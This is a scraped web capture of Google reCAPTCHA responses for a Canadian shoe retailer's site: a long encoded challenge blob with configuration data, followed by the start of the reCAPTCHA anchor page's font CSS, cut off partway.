AMjClDCosKDwpIJwovCt8K1wqwqBgEPDEQwU8OgFMOOw61decKWw4kzwrRXw4HDqR/CvjbCvcKnW0EMw4DCswtHw4PDksKzw4oKw4lxScKsw6YHEsKWw64ww4nDjcOQZMKew47CmsOiRsKZAsKHdcOvOwvCixHCnBxkw7vCnhEJAFnCicOZKMOLw6l4wqgCUMOBwqDDu8KeRwbCgDUkwq7Dgw3DmgY2wqp7wqXCk11/MCYCw6zChF1hwo3Ch8KBwocdwp8Ww7TCnsOrdQwbEg7Dnn9LUMO4JsO/TWXCk8OkYnV4w57DmMOow7fCnWDChcKHUEUZwo5VwpXCqWrDqcOgw7PDu8K+wqTDjsK2wrRwScKEAHRDwpgeTFh/w4h+wp7CjMOKw7FDIcKubMOzGsKBV2fCsUrDjTNzw4rCkMODQQcYfnrDgiQYCk/CtsKoBXbDvAXChnTCtFYEw5lsVBvClMO1bcOSw5PCqMKFw7zCiEMDCsKpYRXDqcK9w6jCnRDDmRnDk8OiOMOMbcKOwqd5wpvChUpQF3diw4dEwpNtfDd9eGhcw7ILwqV8w7vDnH4mNGnDg8KDw6VSw4oxw4fCk8KIwpHDr8K+a8KMWS90w5pewoEZw5UowoQPwr/Ds2XCngzCi8OPwrRWNldbworDmsKkLsOuW2YywocROx4uTsKcejMMGMKJBsOowpPDkcOWfErCs8KJexd6fXB7w6LCognCklLDv1l4S8K+XnTClX5aHsKgPMOKQsOPw5vDocOAKlQ+wrnChsOgw7wrZj1rRlfCtzRHw67CosKAAHrCplYcNT7DlQ/CnMOcb196CWDCix0pw69Zwp3CmMOtw4rDnEDCvMOFFcO1wqLDiD8lwp3DtXzDp1xlYgzDgCBXwoEgBMO5w58mw7hWwpYFwocaw5ZjTcO+w7JEwonDoCsyTBjCjcK3HMOzfsOqw6YiEcKtSRTCp38WwrnCizTDtBtswqg/[base64]/DlC/[base64]/Z8Ozw7B0F8KSw5Y0aMK8wqzCkjh5UgM8I0zDsxl+wosHOnERayoXw5AowpXDph9oPsO5awXCkgPCuXfDksKhTMKXw59Zfx4KwqE5Rk8ZfsOkWGEUw4/DoC58wppVZcKxITMCB8O2w6vDr8Ovw4/Ds8O5NsKLwog8GcOGw6HCo8OMw4nDrxwuBBzDgB98wr3Cj03CtG0hwqB0NsO+wrPDnsOMw6PCjcOUESPDuX8mw5rDrMK8IMOJw7NOw4fDiV/[base64]/Csz3DniFJV8K9w5UNdMKLwp4vUkDDmcONNVoiK8Kaw4vCuiDCtyMNEix9w6zCkMO+WcOsw7owwoN0wpApw6lCS8O/w7XDscOucQTDsMOKwpTDhcO4Ml3CkMK2wqHCu23DumbDoMOYHjENfcK6w7puw6/[base64]/WjfDtVjCkVxqwozClcKvR8OaeWl+fUXCocO8H8OcKsK6O3fCtcKyCcKyQBTCrSHDp8OnI8K9wqlVwrTClMOJwrfDtxwPYHzDsG08wqzCvMK5R8KVwqHDgTHDqsKrwprDg8O2J2nChcOAPRoYw584W0zDpsOQwr7DicKOGgR3w54Ow7/DuHJQw6gLcnrCqyNaw4HDgVnDsR/Ds8KIHj/DtsOGwpDDt8KcwqgKbCAVw4E9CMOWT8O2B17ClsKWwoXCjsOcFcOkwrgXA8OjwqXCh8Okw6liIcKTX8OddT3CpMOUw7sjw5REw57DnQLCj8Okw5PDvADDr8K0w5zDicKXAMOufF9Nw7/[base64]/DgsKbccOHw4A4RX7CicKjSjIKwpZ6w4PCoMKmw73Cv8OYLcK9w5txSj7DosOYWMKiJ8OaUsOzwr3CuyHClcKHw4/Cq1BoGEEDw5ViYiXCtcKhJFlqJ39qwq53wrTCjsOGHT3Ch8OWN2TDpMO4w7DChV/CicOoasKaL8KtwqpBw5YHw7rDnB7CkSvChsKzw79cfmEtPMKRwpvDr1HDlcKIBgLCollvwqLDo8O0wow6wpPCkMOhwpnDuzrCj3wXe0HCrUYQJcKhccORw5MmUcKCbsOeAV4Jw5jCgsOHOTbCocKQwo4halbDpcOJwp1xwoNpcsOOE8K6TQrCgQ0/AMK7w5TDmU1KUMO3QsOtw64tYcOcwr4TR00PwrQQAWXCt8OSw5VBYyjChnFJPwvDqzBBKsO3wpbCshQ5wpjDkMKTw59TE8KSw4DCsMKxUcOEwqTDhiPDuk0TVsKuw6h9w7xAacOywo0eP8KMw5fCvF9sNA7DnCgpQVZcw4TCqSLCnMKdw77CpnJfN8OcRl/CngvDsTbDl1rCvUzDp8O/w5PDjlUkwoQVA8ORwpTCjW/CgsOjQsOpw4rDggl5RXfDi8OnwpXDnG4KKAzDpMKMfsKlwql0woLDlMK+XE3CqWfDvh/CgMOowrzDum9Ne8OiCcODN8KzwrVSwpzCpRDDjsOkw5IXCsKve8KjYsKcXMKgw4pgw71SwpVwU8Kmwo3DocKFw7Fyw7TDv8Odw4lswpYQwp8mw4nDmXNYw4dYw4rDqsKSwrPClhvCh3zDsCHDsxzCo8OKwr7Dm8KXwrMdfy4/XlR2binCnTjDpMOkw6vDiMKFWMOww55tOWfCrUgtFXvDhUwVecO4LsKfFzzCiSbDrgvChVTDoBnCvMOKNHhyw7XDl8O/PETCmsKHbMO1wr1OwqPChMOEwrnDtsOLw6PDi8KlS8K+c2jDkMKGTnAYw6HDqg7Cs8KJJMKSwqtdwqjCi8OGw6siwqHCu30UP8Onw5MSDwI4U2ZNelsaYcO4w69wdAHDnWHCsjY/AW3Cu8O9w4QWc3lpwqspVFpnDQtnwqZaw7AKwoQqw6TCuBvDpmTCmTPClR/[base64]/CixrDqTgXwqjDv8K7w4HCtsKiLkHCmcKVwoMWw53Cq8OZw6PDmUTDnsK1wpnDijzCqcKbw5fDvVLDhMKXSjXCp8KNwoLDsnnCgRLDpS1ww5k/DcKNacOLwrLDn0bCtMOow7F2ZsK0wqfCrsK3TGgGwo/DvnTCusKGwphvwpUnB8KzFMKOOMOSSQUTwqtrKsKVw7LCrX7CtEV2wrPCkMO4FcOcwrl3Q8K5dGEqwpdfw4MgQMKZQsKBdsOABGhCwqrDpMOlEUAKUk1/Nlt2UkDDi3s8LMOcb8O0wrjCrsKdRwdxfsOPHwQCd8KRw4PDjgVIwoNxUBfDuGt8amHDqcO/w6vDgcKvJSTCmnZxHQDCtFXCnMK2eHPDn0EWwqPCjcKZwpbDozzDlRMvw5rCjcOywq8mw4/Cj8O8ZcOdCcKBw53CssOEFzQBHUHCgMOgIsOuwotQAMKuP2jDmcO/[base64]/IX/CiBFiH8KPM8KRw7E3wqrDq8KyVxHCv2kswoBEwpzCnw1ywoRbwq5fFEbDjkRdPUZ0w7jDoMOEUMKHB1nCsMO/wotiw5jDtMOsLcKBwpRww75TG1QOwoR/KknCvxPCtD/CjFDDuTXDgWhHw6bCgXvDtMKCwo/CmiHCvsObawh1wphiw48nwqHDucOXUTFHw4Nqw58DdsOPa8OzdsK0bCpODcKvIyvCiMOOc8KXLywEwqDCn8OTwoHDpMO/QEcMwoUhbSrCs2HDicOGUMKEwoDDlGjDusOzw5Alw51TwqYVwolEw6nDkSg9w4sHSwh3wp7DjsKowqLDpsKEw4XDrcOZw4dCWzskT8KwwqwPbmwpBBADagHCksKsw5YEVcK1wpw1ccOHSXrCkB7DssKJwrDDuEQBw5fCvggCO8KZw4/DrHIjHcOaQ3LDrsKbw7TDp8KgBsOye8OFwrzCjBnDqxVHFivDmsKbB8K0woTDuE3Dk8Olw7V+w7TCuWrCh0HCp8OLcsKGw40YV8KRw5jDjMO0wpFZwobDijXCshxBFyVsTCQFc8OVK2XCkQDDu8OIwpDDgMOvw5Uuw67CtBdxwqNSwqPDncKfZCYUGsK4WsOnTMOPwo/CjcOAw77DiEDDiBd9J8OyD8KLbMKdF8OTw7DDt3AIwozDlj1swqElwrUmw6bDnsKlwp3DnlHCqUHDn8OLLwHDmSDCmcOtKn95w6V7w5/DucOgw6FYAyHCjMOGHH0jE0IlIMOwwrIKwpJjMjZsw6lfwqLCk8OLw5nDkcOlwrB7NsKgw4tGw7TDm8OQw7lIZ8OebhfDvMO7wqJGLMKjw4rChcO/csKCw4Jxw7xUw5JRwqLCnMKYw5p0w5TCjGTDkUc8w4vDpUDClTZKflPCknXDocOVw5DCkVXCjMK+w4HCuG/DkcOmfcKQw47CksOqbklgwpPDmsKadW7DuVd8w5/DuAo5wo4MEnbDsTtjw7kKDSLDuxTDvnbCrEBeJ1MOPsOFw7NaD8KbGQTDn8OnwqvDqMONYMO6XcK9wprDojXDm8OZa2Qiw4zDsC7ChsKGE8OWOMOPw6/[base64]/DusOTUwxaJx9ORMO9HcOKAcKbTQ7DqMOJKQzDlMKtP8Kbw5zDmDx2BWIyw7t7ZcOSw6/CkBV5VMKiSy/DgcKUwoZYw7EZOcOXFDHDhBjCjnwvw6AnwojDq8K5w6PCoFYZCFt2UMOsG8K/JMOzw4bChSZJw7/DnMOwb2kQesO/YsKYwpnDpMKlaBjDssK9w4E/w4M1XijDt8KIfAHCuDJFw47CmcKNX8KMwrjCpmsGw7TDjsKeOcOnLcOnwp8rLFrCnhQGWEVDwq7DqRUfLMK4w6/CnHzDpMOKwrUqPSjCmkPCm8ObwrxwLFpWwq8cF2PCujPCk8O/dx9FwprCvA0gYUQJdEceHynDtCNBw6E0w7htCMKAw5pUSMOHGMKJwpl8woEXciNew47DiFxIw41/L8O5w7sFw5rCgAvClW43IsOuwoF/wrRTA8KKw77Dj3XDhTTClMKgw5nDn0BVTRZKwoTDgzkXwq/DggzChE7DiVYtwr5FJcKEw5g/wrFxw5AfOMKNw6PCm8Kaw4ZvWmrDnsO1ZQ8pD8OBdcO6Kh3DjsOWLcKrJhBsO8K+A2XDmsO2w4fDhMOQAAPDuMOQw7TDvMKaIBc7wovCg2HCi3Ysw4k/W8Kwwq49w6AtesOKw5bCqADClFl+wo/CpsOWFArDi8Kywpc+BMO0Pz3DtBHDicKhw6HDiAbCh8KQQlfDnjvDmyBRcsKGw6g9w605w5U+woR9wpN6Unk6OnQQKMK8w7zCjcKrZVXClljCp8OAw4JswrnCgcKAAT/CnSMNOcObe8KaDTbDtRcqMsOoIjjCmGXDnFwlwqxkYFbDjTFIw64qWAnDlm/Dp8K6TRLDsnDDpW/Dm8OtFUsCMlAgwqZowoIpw7VTdxZBw4XCssKtw7HDtjEKwqYYwrzDgcOuw4Q1w4HDmcO3V2YnwrJPZDhwwoLCplFmWMOSwqvCgFJjSkPDsRN3woTDkR99w7DCj8KvXmg7BAvDnBXDik1KQhljw7QiwrclFsO+w67CgcKbSE8zw5tWQw/[base64]/Cmmhna3LDpcKIwp5UB8OJw4LDg8KTSk/[base64]/w4t1wq3Di8KOX0A0WcOOGj/CiArDscOxw4JZMl3CksKTSm7DpsKKwroRw7RrwqBrAX3DnMOmGMK3V8KeUXFTwrTDgVpbJw7CuXhgKMKGIzNrwpPCisKCAy3Dr8KnPcKZw63Cp8OGK8OTw7E/wqPDmcKWAcOow5rCuMK8TMOiIXPCthHCmwgid8Osw7jDr8OYw49Mw7owdcKcw5hLERjDvgZuG8OUG8KfaR88w6RzRsOKbMK4wpbCucOIwpl7QiDCsMO9wojCgQjDrBXDlsOtCsKWwqfDjnrDrX/CsmzCpk1jwr0bG8Klw6XDs8OBwptlwqnDncK8dlNRwrt1LsOaJTkHwoYow4LDs1laeUrCgTbCmMK3w4BOc8OcwqY0w6ZGw7DCh8KbBkAEwpDCpDFNa8O1PcO/NsOjwqfDmE8EOMOlwrvCssO7QVZ4w6bCqsO1wp8eMMO7w6XDrGY/VSPDjS7Dg8O/w4Atw6jDmsKxwoPDvSbDolzCqA3DjcOBwoxFw6JJScKVwrQaQSA9UsKlB2opCcKnwoIMw5XCmRDDj1nDuV/DqcK1wrnCjnnCqMKNwoTDj2DDhMKow5XCtCgmw5MFw7tgwo0+dm4tOMOYw64xwpTDqsOiw7XDgcOweTjCo8K9Yg0UYcKoa8O8eMK7wohWDMOQwrdJDBnDscKfwqzCnWRkwq3DowjDojLCrSoxCXRxwo7Dp1XDhsKqRcO/wrIlJsKkd8Oxw4zCnA9NYHY9KsKWw7Eiwp9zw6sLw7TDmhjDp8Kyw64zw7PDhEYJw58Bc8OJP0jCosKywoPDiA7DmsO9wqXCugViwrlmwp4wwql2w6kfKcOQBFzDiEbCo8OTGX7CrsKDwrjCo8O0NxxSw7jDgClMXy/[base64]/CnkRmG30Cw7kUwr3Dh3rCrCzDn8ODwoY9wqnCoUEsMC5GwpLCo2UDHzhtPBTCksODw6A0wrI6w55NGcKhGcKWw70pwosxQ1/DtcObw5Ffw7LCtG81w5kJfsKsw5zDv8KEY8O/FHXDpsKVw77DuSQlfTcqwrYBNMKWA8K4UQbCn8Ojw5bDicObLMO7KmcKMGVhwrfCkw0fw63Do3LDmHUYwp7CjcOmwqrDlynDrcKHA0MmD8Klw6rDrE5Swr/DlsOxwqHDlcKoPh/CjFpEC2FkXBTDnF7DiWfDmHI4wqo1w6rDjcK+XVsFwpTDp8KRw7FlVFvCnsOkYMO0ZMKuB8KfwrImAxgzwo1Sw6HDvhzDnsKpLsKiw57DmMKqwonDjT51S25Rw4FJO8Klw6s0ejzDtQfDssO0w5jDuMOkw4bCnMK3MXDDr8K6wo7CmVzCp8ObP3jCpsO/wo7DjlXCkxYkwr8mw6XDnMOgQXxFDnnCm8Ocwr3CgcKwSsKnUcOxcMOrYsKvGcKcChrCnFBDI8KDw5vCnsKwwo/DhmkHMMOOwr/[base64]/[base64]/[base64]/Ci8OKw5Y7wokpwqsscgDCtTrCrsK/[base64]/JgV2TDHDnMOKQcOVO2HCjMKFw41BOyw6DsO+wrUdLkEuwqEMIcKywqQFXFDCsC3CtMOCw7dubcOeF8OMwpLCrMKZwpU4FcKjVsOsZsKrw4gbQ8OMLQY7SMKxMxzDksK/w4B1KMOIJw3DnMKJw53DjcKOwoZGY2l8GEtbw5rClyAbwqsBOU/CpxrCmcKTNsOwwonDlRgbP3TCkCPClxnDq8OVS8KBw5jDjGPDqnTDlsKKTgUkN8OoOsKpNycDVUNIwrTDuTR+wo/[base64]/bjXCpMOoY8KQwq4kw7HCpDkGwqlNcmMKwrvDp1/Cs8KXN8OhwpLDrsOXwpbDty3DvcKYC8OowoBtwoPDssKhw67DisKEXcKqc11TfsOqMijDlEvDt8O6IsKLwrnDk8OiJjEDwo/DjMOTwq0Dw7rChxbDlcO7wpLDncOJw5zCicKhw6scIAgcFgDDt20Iw6QLwqBZLH4OPU7DusOWw5XCtVfDr8OsFyvCkwTDp8KQC8KQE0DCvsOEBMOfw7MHKnFQR8K0wp0iwqTDthV4w7nCi8K7G8K/wpEtw7taF8OKASbCv8KaJcOOGi43w43Ct8ONMsOlw5A7w54pQgRkwrXDv3ZaccObNMKeKXYEwpBOw7/CrcOFf8OSw4VJYMOtEsKxUwt2wo/Cn8OCHcKGF8KSTsO6Z8OpTcOpMW0HMcKhwqYYw7fCgcKAw5lHPD3CnsOUw53Cii5lFTUUwqnCnGgLw4fDqmDDlsKLwrtbWj/CucO8CRzDp8Ohc2TCoTDCgXNDcsKTw4/[base64]/[base64]/Cs2k8LVleJcOPw4/Cjl/CqRMYw6jDrhcnZUMCKcOaEm3CrMODwp3DgcKjRl7DtDZEPsKvwq0dXFzCv8KkwqpHBmxtacOPw7bCg3fDgcOXw6QMUUXCsHx+w5VSwpJkDMOGEDHDiwHDvcK8wrZkw6UIO0/DrsK+IzfCoMOfw7nClsKDShd4AcKgwo/Dl1giXWQdwqc5L2PCl3HCryt3AsO5w5lYw4XDu2jDo1bCqj3DnEnCk3TDlcKWf8KpTyAzw58DHBZnw7Ulw7wXKsKBKQkpY0NlJTQNw63ComTDlwzCvsOfw7oSwoAnw7fDnMKEw4dxaMOzwoLDocO6LSXCmVjDssKRwr52woBRw5kvJE/Ch0xxw4Y+fyXCssOfWMOaSXrCnEwZEsO2wqUaRWEiHcO9w67CtwI/woTDs8KIw5PDnsOvDgBETcK4wqDCmsO9VT7CkcOCw6fCmTXCi8OswqXCnsKPwoFNPBbCtMKYRcOaXWHClcK5woPCoAkAwqHDkFwHwojCsSocwoXCo8KTwo13w7kCwp/DisKEXcOQwpzDshlRw5Exwqomw4zDscKAw64Ww7YwOcOhIn/DrVzDv8O9w7Q7w748w445w5Y0YgVZUcKKGcKLw4c+EEHDtQHDkcOPUVNxFMK8NXNgw5kJw5XDiMO5w6HCssO3OsKlasKJYXDDlMO1GsKEw7/CuMOAI8OPwqTClX7DkWnDvybDkS5zB8KcG8K/WwzDmsOBAnsYw47ClRPCjCMuwqvDvcKIw4AKw67ClMOWGMOJIsKcO8KFwqQFE33CglNLQFHCmMOHLj0XBcKGwrY8wrUkacOSw5JWw7kNwoUQfsKjasO/w41rbXVCw7J3w4LCv8OfWMKgcjPCt8KXw599w6XCjsKYAsOGwpDDlcOqwoN9w6nClcOaR3jDsjxwwp3Dp8KDJF9dcMKbAxLDisOdwoNCw4HDjMObwr08wrvDpldow6lKw6Fuw6gkaC7Dim/Ck1vDl1rCncKEN0fDsnYSPcKUahXCuMO2w7IPKk5pXU15O8KXw7jCncORbX3CtgFMH1U+IyHCjQkIeWwJHlYOVsOXK1vCrsK0NcO8wq/CjsKRZEB9FjDCi8KbYsKCwq3CtR/DkkvCpsOZworCvgluLsKhwqHCpAHCkkrCjsKTwpjCmcOff3QoHC/DiAZKWm4BHcOTwrDCsUZ2akt7QiHCuMKKRcOpfsO7FcKmJcOewpJBN1TCkcODBEbDmcKuw4ICGcOuw6VUwrPCqUdEwrzDqmgsOMOlLcObUsOXGWrDty/CpHl1wrXCukzCnHBxABzDs8O1EsO8aGzDgDhXasOGwplzcTTCqwcIw6d2wr3DnsOEw5cgHj3CsU7Cix4lw7/DlC0swrfDjlFJwpXDjl5/wpfDnzw7w7xUwoQYwrhIwo9/[base64]/EsKaw6Y/HsKyw7PDq8OeYMKAw7DDgMOAG0zDocKdw7g8RG3CvDDCuRIDEcO3X1U7w7nCu2HClcO2CmHCi1dTw5xWw7vCgsKMwrfChsKVTTnColvCrcKSw5zCsMOzfcOlw4cVwqzCqcO/LE8WXjwVAcKOwqvCnkvDh1vCoT09wo07wrPCh8OJD8KYIDbCr2YNacK6w5bCux4rdG99w5bCjk1jwoRrS2jCoyzCqVlYEMKiw7HCnMKuw5oJX3/DosOqw53CmcOtBMKPbMOHScOiw73ClXHCvx/[base64]/DjMOtGcOEwobCisOUw51kw7LCuMKswrfCicKzKkTCj3RCw7PCkyXDsAfDicKvwqIEasOSTcK7dgvCnCcrwpLCpsOMwp4gw7zDtcOMw4PDu08UdsOXwqzCm8Orw7F9AcOOZV/CsMO9BQbDncOWWcKUWQZGe35bwo49WmF/[base64]/wrBOQih1JMKTYRnDgMKnLXbCqMOBOsO+IXjDq8Kuw6FkPcKpw6hOwqLDknVrw4bCmnvDhG/CrsKHwojCihg7E8KHw5xXRSHChMOtD1AawpAyDcKQEiZcdcKnwppVVMO0w4fDqg/[base64]/[base64]/Dln4qccOmwo3Cq8O9w4vDqcO5w6Qvw67DjsKuwopGw7rDl8OWwq3Cl8OHSRAKw6bCj8Oww4vDhzkSOh5Mw6jDg8OPKlTDqmTCo8OtRn3Cv8Ozc8KCw6HDm8OVw4bCusK1wrN4w6UPwoJyw6bDsn7CuW/DhHTDnsKKw43Dl3NjwpJgNMKmIMKhRsOvwoHCicO6f8KEwo9dDVxCN8KFFcOEw4o/[base64]/wr0gC8KNfTfCnRzCnRDChSDCnwAzw43DjMOVISAwwrA0JsKjw5N3bcOcbV5VdsKoBcKKTsOfwo7Col3Dt1AKB8KpI1LCpsOdwpDDn2M7w6lBP8KlJcOdw5/CnDtQw5/[base64]/UhI+HX1HIcKlwrzDnxo5w6TDnFHCjwnCgDZIwrjDssKHw7JgKlASw47Cmn/DjcKMOR5uw6tdQsKmw5gvwrBRwobDjQvDrEJaw4cXwqAXw4fDp8OlwqjDr8Kuw7AjO8Kqw5TCgWTDrsOWVxnClS3CrMOFMSzCi8KBSinCmcK3wrk5FQI2wrXDryofUcO0WsOUwp3DoiXCl8KdBMOfwr/CglR/HwzDhFnDpsKuwqcBwofCi8Oxw6LDtjvDm8Ocw5XChAhtwoXCsRfDkcKrBBAdKzPDvcO1YgbDnsKMwrsuw6bDlGosw4xvw6TCulLCpMO4w4fDscODAsOSWMOlKsO/UsKQwoENFcOpwp/CgjJWa8KWGcK7SsO1bcO1GQ3CisK4wp8UA0XCtQ3DhcO/w7DCuSUBwo1vwpzDmDbCvWIcwpDDl8KMw7jDsBN8w6ljP8K9FsKSwr1zasK+Ch85w5/CiTPDrsKnwoJnCMKuHXgKwpQzw6dQWhLCox4gw6Iow7l/w5fCryzCi3Bew4/DhQQlOFHCiG1GwovCiFTDl3LDo8KlXWcAw43CsDHDjAnCvMKOw4TDkcK9w441w4RFGwDCsHtBw6vCs8KrL8KwwrTCuMKJwoMMHcOgIsK/wqRuw4s6czM4QgvDssOpw5LDmyHCv3/CsmDDjm8EdA4HTyPCicK/Z2B6w6/[base64]/[base64]/DrcOlw4TDvMOMaxxKw4w4wojCtBkCThLDhgLCu8OTw7XCqRhQOsKyCcOXwqXDsHvCqH/[base64]/w7kXwq/CocOmwrTCiWN5EDvCm8Kpw6jDiA4kwoVVwpfCrARKwq3DrgnCuMKTw4ggw6DDrMOmw6A/esO6XMKmwobCosOuwrJnSSMWw54CwrjCs3/CrGMQRwJXLWLCl8OUCMKdwr0iLcOBRcOHRS5PJsOhEApYwrliw4YAZcKaVMO9woTCgHrCuj4LG8K6wrvDmR0aWsK5MMOsaFtgw7fDl8O9G1vCvcKtw4k/GhXDh8K0wr9hDcKlKCXDiV4xwq4uwpzCiMO6d8OrworCjsO4wqTCsFxRw5bCnMKYFTTDm8OvwoV9bcK/[base64]/[base64]/DnsK3woBQYMOiw6DCicO8w6sgTCrDuns2EFYow4I1w6BEwq7CvQrDhmUETwjDqsOvanrCkAbDusK2EzvClcK9w6XCuMKuGUZ1B39zIcKww6kMHgTCp31Rw4LDgUdKwpQewpvDoMOJKsO4w5LDo8O1DGzCp8OaCcKIwp5/wqnDmcOWJUzDrVgxw5jDo1sFRsKHSlhsw4jCncOPw5PDnMKNBXTCvRgIKsO4LMKrZMOAw5c8BDHDm8Ozw7nDpcK5wrrCm8KUwrcsE8Klwr3Du8OfUDDClsKVUsOAw6pIwrnCvcKDwo16dcObQsKhwrAgwpvCp8KATiLDocO5w5rDvXUNwq85Q8OwwpAxWjHDrsK/Gm5rw6HCs2FAwpHDllbCqxfDqEzCljYpwrnDucKFw4zCv8Omw7RzSMO2X8OYQ8KxMUnCssKfJztBwqDDh2AnwoYjJCsoYVcsw5bDlsODw7zDmMKGwqhZw5sQSwcdwr43e0LCncOsw7jDo8K2wqTDkEPDgxwbw5/Co8KNNMOEfFPDtHLDi1/CgMKnbig0Z3jCqErDqMKVwrpqdSd3w7DDnDsUdQPCrHrDgAkHSzDCpcKlV8OhcRNIwqtkHMKow7UYe1AJf8OMw7rCuMKZJSpNw5zDlcK5NGkFS8OWB8OKfxbCmmg1wr/DlMKEwpMPGAnDi8KmC8KNHyfDiwPDncKTZk06Og/CvcKbwq4pwq4QJcKnCMOUw6LCssKsfGNnwpZrVMOqNcK3w6/CiH9ZdcKdwoB0SzxdV8ORw5jCiDTCkMO2w5nCt8Krw7XCi8O5HcKTXG4yJmvCrcKjw5UWacOJw4fCimLDhsODw4bCiMKHw7fDtcK7w6HCpMKkwpQNw7NewrTCnsKjW2bDl8K2Fm0kw6kZXmQtw4DDklrDjkrDlMOnw4Y9XkjCnCxow7fCj1/Du8KPUMKAfcKLQD/[base64]/Dhhpyw7YndDjCmw3ChcOmw5UlK0k0w5LCsMKqw4HCqcKBCj4Bw4cIwodpDyV2dsKmUj7DkcKww6zDvcKkwrvDk8O9wp7DpzHDlMOOLDbDpwQ1GkQcwrHClsO4BMKtW8K3EVfCs8K/[base64]/w5YUw5NOwppqXUbDtTLDnj3CvwdGwp7CqsKVT8Ojwo7DhcK7wo3CqcKlwo3DqsKvw7XDkMOGCEp9dUYuwq/[base64]/D8K4w5txwq58VwQqasOHwowzc8Ojwr7Dv8OPwqQiPS/CisOMAMO0wqnDv0vDmSgmwqA/w75Iwpo7JcO+HcKyw5IYeHvCrVXCuXLCvcOKSiVsYyECw5PDgWxgI8KtwqZDwp4zw5XDi13Dj8OYLMKiZcKOPcKawqU6woQLXjgZPm5+wodSw5gvw6d9TCTDkMK0X8OYw5N6wqnCl8KhwqnCmn9VwobCocKAe8Kawp/CmcOsEy7CjQPDhsKGwpfCqcOIOcOVHj/Dq8Ktwp/[base64]/DtEtJXcKAOcO9wqDDsMOww6MPM3w7ShIUV8OpVMKCdcO4EEXCrMKmYcKhDsK0wofDnzvCvgMZWW8Gw6bDrcODHSTCncKCDR3CrMOmc1rChgzDhCzDrwjCjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.chaussureslepacha.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22idvktoinYt3SFECmxKKNQ+ygBnZSSmDuFn3qZ9Xzk5I\\u003d\x22,1,0,null,1,1769429826934,0,0,[220,116],null,[68,40,115],\x22RC-CGO8NLPnYyJgnQ\x22,null,null,null,null,null,\x220dAFcWeA5so40ppZRHdFlziARJ34jCmmQEHv_Ydwrf2BhCKnraHVAFDYOY7bnbHEngOWyq8fvfDVwEGhxJcvcboMe7A7EA39_8GQ\x22,1769512626990]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E&co=aHR0cHM6Ly93d3cuY2hhdXNzdXJlc2xlcGFjaGEuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=5hlb1chtu8km
body_size: 48928
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
